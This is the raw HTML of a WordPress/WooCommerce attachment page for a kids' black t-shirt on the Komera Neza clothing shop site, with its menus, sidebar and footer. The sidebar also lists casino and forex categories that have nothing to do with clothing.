<link rel="https://api.w.org/" href="https://komeraneza.shop/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://komeraneza.shop/wp-json/wp/v2/media/5926" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://komeraneza.shop/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<meta name="generator" content="WooCommerce 10.3.7" />
<link rel='shortlink' href='https://komeraneza.shop/?p=5926' />
<script type="text/javascript"> var root = document.getElementsByTagName( "html" )[0]; root.setAttribute( "class", "js" ); </script>	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<style class='wp-fonts-local' type='text/css'>
@font-face{font-family:Inter;font-style:normal;font-weight:300 900;font-display:fallback;src:url('https://komeraneza.shop/wp-content/plugins/woocommerce/assets/fonts/Inter-VariableFont_slnt,wght.woff2') format('woff2');font-stretch:normal;}
@font-face{font-family:Cardo;font-style:normal;font-weight:400;font-display:fallback;src:url('https://komeraneza.shop/wp-content/plugins/woocommerce/assets/fonts/cardo_normal_400.woff2') format('woff2');}
</style>
<link rel="icon" href="https://komeraneza.shop/wp-content/uploads/2020/03/cropped-KN-logo-Black-png-32x32.png" sizes="32x32" />
<link rel="icon" href="https://komeraneza.shop/wp-content/uploads/2020/03/cropped-KN-logo-Black-png-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://komeraneza.shop/wp-content/uploads/2020/03/cropped-KN-logo-Black-png-180x180.png" />
<meta name="msapplication-TileImage" content="https://komeraneza.shop/wp-content/uploads/2020/03/cropped-KN-logo-Black-png-270x270.png" />
<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript><link rel='stylesheet' id='nectar-woocommerce-non-critical-css' href='https://komeraneza.shop/wp-content/themes/salient/css/build/third-party/woocommerce/woocommerce-non-critical.css?ver=14.0.7' type='text/css' media='all' />
<link rel='stylesheet' id='fancyBox-css' href='https://komeraneza.shop/wp-content/themes/salient/css/build/plugins/jquery.fancybox.css?ver=3.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='nectar-ocm-core-css' href='https://komeraneza.shop/wp-content/themes/salient/css/build/off-canvas/core.css?ver=14.0.7' type='text/css' media='all' />
<link rel='stylesheet' id='nectar-ocm-slide-out-right-material-css' href='https://komeraneza.shop/wp-content/themes/salient/css/build/off-canvas/slide-out-right-material.css?ver=14.0.7' type='text/css' media='all' />
</head><body class="attachment wp-singular attachment-template-default single single-attachment postid-5926 attachmentid-5926 attachment-jpeg wp-theme-salient wp-child-theme-salient-child theme-salient woocommerce-no-js material wpb-js-composer js-comp-ver-6.7.1 vc_responsive" data-footer-reveal="false" data-footer-reveal-shadow="none" data-header-format="centered-menu-bottom-bar" data-body-border="off" data-boxed-style="" data-header-breakpoint="1000" data-dropdown-style="minimal" data-cae="easeOutQuart" data-cad="700" data-megamenu-width="full-width" data-aie="none" data-ls="fancybox" data-apte="standard" data-hhun="0" data-fancy-form-rcs="1" data-form-style="default" data-form-submit="regular" data-is="minimal" data-button-style="slightly_rounded_shadow" data-user-account-button="true" data-flex-cols="true" data-col-gap="default" data-header-inherit-rc="false" data-header-search="true" data-animated-anchors="true" data-ajax-transitions="false" data-full-width-header="false" data-slide-out-widget-area="true" data-slide-out-widget-area-style="slide-out-from-right" data-user-set-ocm="off" data-loading-animation="none" data-bg-header="false" data-responsive="1" data-ext-responsive="true" data-ext-padding="90" data-header-resize="0" data-header-color="custom" data-cart="true" data-remove-m-parallax="" data-remove-m-video-bgs="" data-m-animate="0" data-force-header-trans-color="light" data-smooth-scrolling="0" data-permanent-transparent="false" >
	
	<script type="text/javascript">
	 (function(window, document) {

		 if(navigator.userAgent.match(/(Android|iPod|iPhone|iPad|BlackBerry|IEMobile|Opera Mini)/)) {
			 document.body.className += " using-mobile-browser mobile ";
		 }

		 if( !("ontouchstart" in window) ) {

			 var body = document.querySelector("body");
			 var winW = window.innerWidth;
			 var bodyW = body.clientWidth;

			 if (winW > bodyW + 4) {
				 body.setAttribute("style", "--scroll-bar-w: " + (winW - bodyW - 4) + "px");
			 } else {
				 body.setAttribute("style", "--scroll-bar-w: 0px");
			 }
		 }

	 })(window, document);
   </script><a href="#ajax-content-wrap" class="nectar-skip-to-content">Skip to main content</a><div class="ocm-effect-wrap"><div class="ocm-effect-wrap-inner">	
	<div id="header-space"  data-header-mobile-fixed='1'></div> 
	
		<div id="header-outer" data-has-menu="true" data-has-buttons="yes" data-header-button_style="default" data-using-pr-menu="false" data-mobile-fixed="1" data-ptnm="false" data-lhe="default" data-user-set-bg="#8c0019" data-format="centered-menu-bottom-bar" data-menu-bottom-bar-align="center" data-permanent-transparent="false" data-megamenu-rt="1" data-remove-fixed="0" data-header-resize="0" data-cart="true" data-transparency-option="" data-box-shadow="small" data-shrink-num="6" data-using-secondary="1" data-using-logo="1" data-logo-height="91" data-m-logo-height="45" data-padding="23" data-full-width="false" data-condense="true" >
			
	<div id="header-secondary-outer" class="centered-menu-bottom-bar" data-mobile="default" data-remove-fixed="0" data-lhe="default" data-secondary-text="true" data-full-width="false" data-mobile-fixed="1" data-permanent-transparent="false" >
		<div class="container">
			<nav>
				<div class="nectar-center-text"><a href="http://themenectar.com/demo/salient-ecommerce-ultimate/shop/">Free delivery above 500 DKK in Denmark</a></div>				
			</nav>
		</div>
	</div>
	

<div id="search-outer" class="nectar">
	<div id="search">
		<div class="container">
			 <div id="search-box">
				 <div class="inner-wrap">
					 <div class="col span_12">
						  <form role="search" action="https://komeraneza.shop/" method="GET">
														 <input type="text" name="s" id="s" value="" aria-label="Search" placeholder="Search" />
							 
						<span>Hit enter to search or ESC to close</span>
												</form>
					</div><!--/span_12-->
				</div><!--/inner-wrap-->
			 </div><!--/search-box-->
			 <div id="close"><a href="#"><span class="screen-reader-text">Close Search</span>
				<span class="close-wrap"> <span class="close-line close-line1"></span> <span class="close-line close-line2"></span> </span>				 </a></div>
		 </div><!--/container-->
	</div><!--/search-->
</div><!--/search-outer-->

<header id="top">
	<div class="container">
		<div class="row">
			<div class="col span_3">
								<a id="logo" href="https://komeraneza.shop" data-supplied-ml-starting-dark="true" data-supplied-ml-starting="true" data-supplied-ml="true" >
					<img class="stnd skip-lazy default-logo" width="300" height="131" alt="Komera Neza" src="https://komeraneza.shop/wp-content/uploads/2020/04/KOMERA-NEZA-NEW-BOX-LOGO-2020-black-white.png" srcset="https://komeraneza.shop/wp-content/uploads/2020/04/KOMERA-NEZA-NEW-BOX-LOGO-2020-black-white.png 1x, https://komeraneza.shop/wp-content/uploads/2020/04/KOMERA-NEZA-NEW-BOX-LOGO-2020-black-white.png 2x" /><img class="mobile-only-logo skip-lazy" alt="Komera Neza" width="300" height="131" src="https://komeraneza.shop/wp-content/uploads/2020/04/KOMERA-NEZA-NEW-BOX-LOGO-2020-black-white.png" />				</a>
									<nav class="left-side" data-using-pull-menu="false">
												<ul class="nectar-social"><li id="social-in-menu" class="button_social_group"><a target="_blank" rel="noopener" href="https://www.facebook.com/komeraclothing/"><span class="screen-reader-text">facebook</span><i class="fa fa-facebook" aria-hidden="true"></i> </a><a target="_blank" rel="noopener" href="https://www.youtube.com/channel/UCYqZzzWebWbBaZ7GjqT71oQ"><span class="screen-reader-text">youtube</span><i class="fa fa-youtube-play" aria-hidden="true"></i> </a><a target="_blank" rel="noopener" href="https://www.instagram.com/komeraneza"><span class="screen-reader-text">instagram</span><i class="fa fa-instagram" aria-hidden="true"></i> </a> </li></ul>
				 	 					</nav>
					<nav class="right-side">
												<ul class="buttons" data-user-set-ocm="off"><li id="search-btn"><div><a href="#searchbox"><span class="icon-salient-search" aria-hidden="true"></span><span class="screen-reader-text">search</span></a></div> </li><li id="nectar-user-account"><div><a href="http://komeraneza.shop/account"><span class="icon-salient-m-user" aria-hidden="true"></span><span class="screen-reader-text">account</span></a></div> </li><li class="nectar-woo-cart">
			<div class="cart-outer" data-user-set-ocm="off" data-cart-style="dropdown">
				<div class="cart-menu-wrap">
					<div class="cart-menu">
						<a class="cart-contents" href="https://komeraneza.shop/panier/"><div class="cart-icon-wrap"><i class="icon-salient-cart" aria-hidden="true"></i> <div class="cart-wrap"><span>0 </span></div> </div></a>
					</div>
				</div>

									<div class="cart-notification">
						<span class="item-name"></span> was successfully added to your cart.					</div>
				
				<div class="widget woocommerce widget_shopping_cart"><h2 class="widgettitle">Cart</h2><div class="widget_shopping_cart_content"></div></div>
			</div>

			</li></ul>
																			<div class="slide-out-widget-area-toggle mobile-icon slide-out-from-right" data-custom-color="false" data-icon-animation="simple-transform">
								<div> <a href="#sidewidgetarea" aria-label="Navigation Menu" aria-expanded="false" class="closed">
									<span class="screen-reader-text">Menu</span><span aria-hidden="true"> <i class="lines-button x2"> <i class="lines"></i> </i> </span> </a> </div>
							</div>
											</nav>
							</div><!--/span_3-->

			<div class="col span_9 col_last">
									<div class="nectar-mobile-only mobile-header"><div class="inner"></div></div>
									<a class="mobile-search" href="#searchbox"><span class="nectar-icon icon-salient-search" aria-hidden="true"></span><span class="screen-reader-text">search</span></a>
										<a class="mobile-user-account" href="http://komeraneza.shop/account"><span class="normal icon-salient-m-user" aria-hidden="true"></span><span class="screen-reader-text">account</span></a>
					
						<a id="mobile-cart-link" data-cart-style="dropdown" href="https://komeraneza.shop/panier/"><i class="icon-salient-cart"></i><div class="cart-wrap"><span>0 </span></div></a>
															<div class="slide-out-widget-area-toggle mobile-icon slide-out-from-right" data-custom-color="false" data-icon-animation="simple-transform">
						<div> <a href="#sidewidgetarea" aria-label="Navigation Menu" aria-expanded="false" class="closed">
							<span class="screen-reader-text">Menu</span><span aria-hidden="true"> <i class="lines-button x2"> <i class="lines"></i> </i> </span>
						</a></div>
					</div>
				
									<nav>
													<ul class="sf-menu">
								<li id="menu-item-5839" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home nectar-regular-menu-item menu-item-5839"><a href="https://komeraneza.shop/"><span class="menu-title-text">Home</span></a></li>
<li id="menu-item-5842" class="menu-item menu-item-type-post_type menu-item-object-page nectar-regular-menu-item menu-item-5842"><a href="https://komeraneza.shop/about/"><span class="menu-title-text">About</span></a></li>
<li id="menu-item-5968" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children nectar-regular-menu-item sf-with-ul menu-item-5968"><a href="https://komeraneza.shop/women/"><span class="menu-title-text">Women</span><span class="sf-sub-indicator"><i class="fa fa-angle-down icon-in-menu" aria-hidden="true"></i></span></a>
<ul class="sub-menu">
	<li id="menu-item-5974" class="menu-item menu-item-type-custom menu-item-object-custom nectar-regular-menu-item menu-item-5974"><a href="http://komeraneza.shop/categorie-produit/women/leggins-women/"><span class="menu-title-text">Leggins</span></a></li>
	<li id="menu-item-5973" class="menu-item menu-item-type-custom menu-item-object-custom nectar-regular-menu-item menu-item-5973"><a href="http://komeraneza.shop/categorie-produit/women/hoodies-women/"><span class="menu-title-text">Hoodies</span></a></li>
	<li id="menu-item-5975" class="menu-item menu-item-type-custom menu-item-object-custom nectar-regular-menu-item menu-item-5975"><a href="http://komeraneza.shop/categorie-produit/women/sweatshirts-women/"><span class="menu-title-text">Sweatshirts</span></a></li>
	<li id="menu-item-5976" class="menu-item menu-item-type-custom menu-item-object-custom nectar-regular-menu-item menu-item-5976"><a href="http://komeraneza.shop/categorie-produit/women/t-shirts-women/"><span class="menu-title-text">T-Shirts</span></a></li>
	<li id="menu-item-6192" class="menu-item menu-item-type-custom menu-item-object-custom nectar-regular-menu-item menu-item-6192"><a href="http://komeraneza.shop/categorie-produit/women/jackets-women/"><span class="menu-title-text">Jackets</span></a></li>
</ul>
</li>
<li id="menu-item-5967" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children nectar-regular-menu-item sf-with-ul menu-item-5967"><a href="https://komeraneza.shop/men/"><span class="menu-title-text">Men</span><span class="sf-sub-indicator"><i class="fa fa-angle-down icon-in-menu" aria-hidden="true"></i></span></a>
<ul class="sub-menu">
	<li id="menu-item-5977" class="menu-item menu-item-type-custom menu-item-object-custom nectar-regular-menu-item menu-item-5977"><a href="http://komeraneza.shop/categorie-produit/men/hoodies-men/"><span class="menu-title-text">Hoodies</span></a></li>
	<li id="menu-item-5978" class="menu-item menu-item-type-custom menu-item-object-custom nectar-regular-menu-item menu-item-5978"><a href="http://komeraneza.shop/categorie-produit/men/sweatshirts-men/"><span class="menu-title-text">Sweatshirts</span></a></li>
	<li id="menu-item-5979" class="menu-item menu-item-type-custom menu-item-object-custom nectar-regular-menu-item menu-item-5979"><a href="http://komeraneza.shop/categorie-produit/men/t-shirts-men/"><span class="menu-title-text">T-Shirts</span></a></li>
	<li id="menu-item-5980" class="menu-item menu-item-type-custom menu-item-object-custom nectar-regular-menu-item menu-item-5980"><a href="http://komeraneza.shop/categorie-produit/men/tracksuit-men/"><span class="menu-title-text">Tracksuit</span></a></li>
	<li id="menu-item-6191" class="menu-item menu-item-type-custom menu-item-object-custom nectar-regular-menu-item menu-item-6191"><a href="http://komeraneza.shop/categorie-produit/men/jackets-men/"><span class="menu-title-text">Jackets</span></a></li>
</ul>
</li>
<li id="menu-item-5966" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children nectar-regular-menu-item sf-with-ul menu-item-5966"><a href="https://komeraneza.shop/kids/"><span class="menu-title-text">Kids</span><span class="sf-sub-indicator"><i class="fa fa-angle-down icon-in-menu" aria-hidden="true"></i></span></a>
<ul class="sub-menu">
	<li id="menu-item-5982" class="menu-item menu-item-type-custom menu-item-object-custom nectar-regular-menu-item menu-item-5982"><a href="http://komeraneza.shop/categorie-produit/kids/leggins-kids/"><span class="menu-title-text">Leggins</span></a></li>
	<li id="menu-item-5981" class="menu-item menu-item-type-custom menu-item-object-custom nectar-regular-menu-item menu-item-5981"><a href="http://komeraneza.shop/categorie-produit/kids/hoodies-kids/"><span class="menu-title-text">Hoodies</span></a></li>
	<li id="menu-item-5983" class="menu-item menu-item-type-custom menu-item-object-custom nectar-regular-menu-item menu-item-5983"><a href="http://komeraneza.shop/categorie-produit/kids/sweatshirts-kids/"><span class="menu-title-text">Sweatshirts</span></a></li>
	<li id="menu-item-5984" class="menu-item menu-item-type-custom menu-item-object-custom nectar-regular-menu-item menu-item-5984"><a href="http://komeraneza.shop/categorie-produit/kids/t-shirts-kids/"><span class="menu-title-text">T-Shirts</span></a></li>
	<li id="menu-item-6190" class="menu-item menu-item-type-custom menu-item-object-custom nectar-regular-menu-item menu-item-6190"><a href="http://komeraneza.shop/categorie-produit/kids/jackets-kids/"><span class="menu-title-text">Jackets</span></a></li>
</ul>
</li>
<li id="menu-item-6792" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children nectar-regular-menu-item sf-with-ul menu-item-6792"><a href="https://komeraneza.shop/komerafit/"><span class="menu-title-text">KomeraFit</span><span class="sf-sub-indicator"><i class="fa fa-angle-down icon-in-menu" aria-hidden="true"></i></span></a>
<ul class="sub-menu">
	<li id="menu-item-6793" class="menu-item menu-item-type-custom menu-item-object-custom nectar-regular-menu-item menu-item-6793"><a href="http://komeraneza.shop/categorie-produit/komera-fit/komera-fit-men-t-shirt-tank-tops"><span class="menu-title-text">Men T-Shirt Tank Tops</span></a></li>
	<li id="menu-item-6794" class="menu-item menu-item-type-custom menu-item-object-custom nectar-regular-menu-item menu-item-6794"><a href="http://komeraneza.shop/categorie-produit/komera-fit/komera-fit-men/"><span class="menu-title-text">Men Tights</span></a></li>
	<li id="menu-item-6795" class="menu-item menu-item-type-custom menu-item-object-custom nectar-regular-menu-item menu-item-6795"><a href="http://komeraneza.shop/categorie-produit/komera-fit/komera-fit-women-t-shirts-tops/"><span class="menu-title-text">Women T-Shirts &#038; Tops</span></a></li>
	<li id="menu-item-6796" class="menu-item menu-item-type-custom menu-item-object-custom nectar-regular-menu-item menu-item-6796"><a href="http://komeraneza.shop/categorie-produit/komera-fit/komera-fit-women/"><span class="menu-title-text">Women Tights &#038; Sets</span></a></li>
</ul>
</li>
<li id="menu-item-5965" class="menu-item menu-item-type-post_type menu-item-object-page nectar-regular-menu-item menu-item-5965"><a href="https://komeraneza.shop/exclusive-edition/"><span class="menu-title-text">Exclusive Edition</span></a></li>
<li id="menu-item-5840" class="menu-item menu-item-type-post_type menu-item-object-page nectar-regular-menu-item menu-item-5840"><a href="https://komeraneza.shop/contact/"><span class="menu-title-text">Contact</span></a></li>
							</ul>
						
					</nav>

					
				</div><!--/span_9-->

				
			</div><!--/row-->
					</div><!--/container-->
	</header>		
	</div>
		<div id="ajax-content-wrap">


<div class="container-wrap" data-midnight="dark" data-remove-post-date="0" data-remove-post-author="0" data-remove-post-comment-number="0">
	<div class="container main-content">

		
	  <div class="row heading-title hentry" data-header-style="default_minimal">
		<div class="col span_12 section-title blog-title">
						  <h1 class="entry-title">t-shirts-kids</h1>

					</div><!--/section-title-->
	  </div><!--/row-->

	
		<div class="row">

			
			<div class="post-area col  span_9">

			
<article id="post-5926" class="post-5926 attachment type-attachment status-inherit">
  
  <div class="inner-wrap">

		<div class="post-content" data-hide-featured-media="1">
      
        <div class="content-inner"><p class="attachment"><a href='https://komeraneza.shop/wp-content/uploads/2020/04/t-shirts-kids.jpg'><img fetchpriority="high" decoding="async" width="300" height="300" src="https://komeraneza.shop/wp-content/uploads/2020/04/t-shirts-kids-300x300.jpg" class="attachment-medium size-medium" alt="kids black t-shirt with white komera neza print logo" srcset="https://komeraneza.shop/wp-content/uploads/2020/04/t-shirts-kids-300x300.jpg 300w, https://komeraneza.shop/wp-content/uploads/2020/04/t-shirts-kids-150x150.jpg 150w, https://komeraneza.shop/wp-content/uploads/2020/04/t-shirts-kids-100x100.jpg 100w, https://komeraneza.shop/wp-content/uploads/2020/04/t-shirts-kids-140x140.jpg 140w, https://komeraneza.shop/wp-content/uploads/2020/04/t-shirts-kids-500x500.jpg 500w, https://komeraneza.shop/wp-content/uploads/2020/04/t-shirts-kids-350x350.jpg 350w, https://komeraneza.shop/wp-content/uploads/2020/04/t-shirts-kids.jpg 600w" sizes="(max-width: 300px) 100vw, 300px" /></a></p>
<p>KOMERA NEZA kids black t-shirt</p>
</div>        
      </div><!--/post-content-->
      
    </div><!--/inner-wrap-->
    
</article>
		</div><!--/post-area-->

			
				<div id="sidebar" data-nectar-ss="false" class="col span_3 col_last">
					<div id="archives-2" class="widget widget_archive"><h4>Archives</h4>
			<ul>
					<li><a href='https://komeraneza.shop/2025/12/'>December 2025</a></li>
	<li><a href='https://komeraneza.shop/2025/11/'>November 2025</a></li>
	<li><a href='https://komeraneza.shop/2025/10/'>October 2025</a></li>
			</ul>

			</div><div id="categories-2" class="widget widget_categories"><h4>Categories</h4>
			<ul>
					<li class="cat-item cat-item-83"><a href="https://komeraneza.shop/category/bez-rubriki/">! Без рубрики</a>
</li>
	<li class="cat-item cat-item-85"><a href="https://komeraneza.shop/category/casinopinco/">casinopinco</a>
</li>
	<li class="cat-item cat-item-82"><a href="https://komeraneza.shop/category/casinowazamba/">casinowazamba</a>
</li>
	<li class="cat-item cat-item-84"><a href="https://komeraneza.shop/category/forex-news/">Forex News</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://komeraneza.shop/category/non-classe/">Non classé</a>
</li>
	<li class="cat-item cat-item-86"><a href="https://komeraneza.shop/category/spiderbetscasino/">spiderbetscasino</a>
</li>
			</ul>

			</div><div id="meta-2" class="widget widget_meta"><h4>Meta</h4>
		<ul>
						<li><a href="https://komeraneza.shop/wp-login.php">Log in</a></li>
			<li><a href="https://komeraneza.shop/feed/">Entries feed</a></li>
			<li><a href="https://komeraneza.shop/comments/feed/">Comments feed</a></li>

			<li><a href="https://wordpress.org/">WordPress.org</a></li>
		</ul>

		</div>				</div><!--/sidebar-->

			
		</div><!--/row-->

		<div class="row">

			<div data-post-header-style="default_minimal" class="blog_next_prev_buttons vc_row-fluid wpb_row full-width-content standard_section" data-style="fullwidth_next_prev" data-midnight="light"><ul class="controls"><li class="previous-post hidden only"></li><li class="next-post hidden only"></li></ul>
			 </div>

			 
			<div class="comments-section" data-author-bio="true">
				
<div class="comment-wrap " data-midnight="dark" data-comments-open="true">


			<!-- If comments are open, but there are no comments. -->

	 

	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Leave a Reply <small><a rel="nofollow" id="cancel-comment-reply-link" href="/t-shirts-kids/#respond" style="display:none;">Cancel Reply</a></small></h3><form action="https://komeraneza.shop/wp-comments-post.php" method="post" id="commentform" class="comment-form"><div class="row"><div class="col span_12"><textarea id="comment" name="comment" cols="45" rows="8" aria-required="true"></textarea></div></div><div class="row"> <div class="col span_4"><label for="author">Name <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" /></div>
<div class="col span_4"><label for="email">Email <span class="required">*</span></label><input id="email" name="email" type="text" value="" size="30" /></div>
<div class="col span_4 col_last"><label for="url">Website</label><input id="url" name="url" type="text" value="" size="30" /></div></div>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /><label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Submit Comment" /> <input type='hidden' name='comment_post_ID' value='5926' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	
</div>			</div>

		</div><!--/row-->

	</div><!--/container main-content-->
	</div><!--/container-wrap-->

<div class="nectar-social fixed" data-position="" data-rm-love="0" data-color-override="override"><a href="#"><i class="icon-default-style steadysets-icon-share"></i></a><div class="nectar-social-inner"><a class='facebook-share nectar-sharing' href='#' title='Share this'> <i class='fa fa-facebook'></i> <span class='social-text'>Share</span> </a><a class='twitter-share nectar-sharing' href='#' title='Tweet this'> <i class='fa fa-twitter'></i> <span class='social-text'>Tweet</span> </a><a class='linkedin-share nectar-sharing' href='#' title='Share this'> <i class='fa fa-linkedin'></i> <span class='social-text'>Share</span> </a><a class='pinterest-share nectar-sharing' href='#' title='Pin this'> <i class='fa fa-pinterest'></i> <span class='social-text'>Pin</span> </a></div></div>
<div id="footer-outer" style="background-image:url(https://komeraneza.shop/wp-content/uploads/2020/05/ourstory.jpg);" data-midnight="light" data-cols="1" data-custom-color="true" data-disable-copyright="false" data-matching-section-color="true" data-copyright-line="false" data-using-bg-img="true" data-bg-img-overlay="0.9" data-full-width="false" data-using-widget-area="true" data-link-hover="default">
	
		
	<div id="footer-widgets" data-has-widgets="true" data-cols="1">
		
		<div class="container">
			
						
			<div class="row">
				
								
				<div class="col span_12">
					<div id="nav_menu-1" class="widget widget_nav_menu"><div class="menu-ecommerce-ultimate-footer-menu-container"><ul id="menu-ecommerce-ultimate-footer-menu" class="menu"><li id="menu-item-7218" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7218"><a href="https://komeraneza.shop/terms-and-conditions/">Terms and conditions</a></li>
<li id="menu-item-7217" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7217"><a href="https://komeraneza.shop/return-refund/">Return and refund</a></li>
<li id="menu-item-7219" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7219"><a href="https://komeraneza.shop/privacy-policy/">Privacy Policy</a></li>
<li id="menu-item-7283" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7283"><a href="https://komeraneza.shop/contact/">Contact</a></li>
</ul></div></div><div id="text-3" class="widget widget_text"><h4>Customer service</h4>			<div class="textwidget"><div class="wpb_text_column wpb_content_element ">
<div class="wpb_wrapper">
<h3>KOMERA NEZA CLOTHING</h3>
</div>
</div>
<div class="wpb_text_column wpb_content_element ">
<div class="wpb_wrapper">
<div id="text-16" class="widget eltdf-sidearea widget_text">
<div class="textwidget">Stadion Alle 34, 5tv &#8211; 8000 Aarhus C / DENMARK<br />
Mobile   |   +45 21 30 06 10<br />
E-mail    |   <a href="mailto:komeraneza@gmail.com" target="_blank" rel="noopener">komeraclothing@gmail.com</a></div>
</div>
</div>
</div>
</div>
		</div>					</div>
					
											
						
													
															
							</div>
													</div><!--/container-->
					</div><!--/footer-widgets-->
					
					
  <div class="row" id="copyright" data-layout="centered">
	
	<div class="container">
	   
			   
	  <div class="col span_7 col_last">
      <ul class="social">
        <li><a target="_blank" rel="noopener" href="https://www.facebook.com/komeraclothing/"><span class="screen-reader-text">facebook</span><i class="fa fa-facebook" aria-hidden="true"></i></a></li><li><a target="_blank" rel="noopener" href="https://www.youtube.com/channel/UCYqZzzWebWbBaZ7GjqT71oQ"><span class="screen-reader-text">youtube</span><i class="fa fa-youtube-play" aria-hidden="true"></i></a></li><li><a target="_blank" rel="noopener" href="https://www.instagram.com/komeraneza"><span class="screen-reader-text">instagram</span><i class="fa fa-instagram" aria-hidden="true"></i></a></li>      </ul>
	  </div><!--/span_7-->
    
	  		<div class="col span_5">
						<div class="widget"></div>		   
		<p></p>		</div><!--/span_5-->
			
	</div><!--/container-->
  </div><!--/row-->
		
</div><!--/footer-outer-->


	<div id="slide-out-widget-area-bg" class="slide-out-from-right dark">
				</div>

		<div id="slide-out-widget-area" class="slide-out-from-right" data-dropdown-func="separate-dropdown-parent-link" data-back-txt="Back">

			<div class="inner-wrap">
			<div class="inner" data-prepend-menu-mobile="false">

				<a class="slide_out_area_close" href="#"><span class="screen-reader-text">Close Menu</span>
					<span class="close-wrap"> <span class="close-line close-line1"></span> <span class="close-line close-line2"></span> </span>				</a>


									<div class="off-canvas-menu-container mobile-only" role="navigation">

						<div class="secondary-header-text"><a href="http://themenectar.com/demo/salient-ecommerce-ultimate/shop/">Free delivery above 500 DKK in Denmark</a></div>
						<ul class="menu">
							<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-5839"><a href="https://komeraneza.shop/">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5842"><a href="https://komeraneza.shop/about/">About</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-5968"><a href="https://komeraneza.shop/women/">Women</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5974"><a href="http://komeraneza.shop/categorie-produit/women/leggins-women/">Leggins</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5973"><a href="http://komeraneza.shop/categorie-produit/women/hoodies-women/">Hoodies</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5975"><a href="http://komeraneza.shop/categorie-produit/women/sweatshirts-women/">Sweatshirts</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5976"><a href="http://komeraneza.shop/categorie-produit/women/t-shirts-women/">T-Shirts</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6192"><a href="http://komeraneza.shop/categorie-produit/women/jackets-women/">Jackets</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-5967"><a href="https://komeraneza.shop/men/">Men</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5977"><a href="http://komeraneza.shop/categorie-produit/men/hoodies-men/">Hoodies</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5978"><a href="http://komeraneza.shop/categorie-produit/men/sweatshirts-men/">Sweatshirts</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5979"><a href="http://komeraneza.shop/categorie-produit/men/t-shirts-men/">T-Shirts</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5980"><a href="http://komeraneza.shop/categorie-produit/men/tracksuit-men/">Tracksuit</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6191"><a href="http://komeraneza.shop/categorie-produit/men/jackets-men/">Jackets</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-5966"><a href="https://komeraneza.shop/kids/">Kids</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5982"><a href="http://komeraneza.shop/categorie-produit/kids/leggins-kids/">Leggins</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5981"><a href="http://komeraneza.shop/categorie-produit/kids/hoodies-kids/">Hoodies</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5983"><a href="http://komeraneza.shop/categorie-produit/kids/sweatshirts-kids/">Sweatshirts</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5984"><a href="http://komeraneza.shop/categorie-produit/kids/t-shirts-kids/">T-Shirts</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6190"><a href="http://komeraneza.shop/categorie-produit/kids/jackets-kids/">Jackets</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-6792"><a href="https://komeraneza.shop/komerafit/">KomeraFit</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6793"><a href="http://komeraneza.shop/categorie-produit/komera-fit/komera-fit-men-t-shirt-tank-tops">Men T-Shirt Tank Tops</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6794"><a href="http://komeraneza.shop/categorie-produit/komera-fit/komera-fit-men/">Men Tights</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6795"><a href="http://komeraneza.shop/categorie-produit/komera-fit/komera-fit-women-t-shirts-tops/">Women T-Shirts &#038; Tops</a></li>
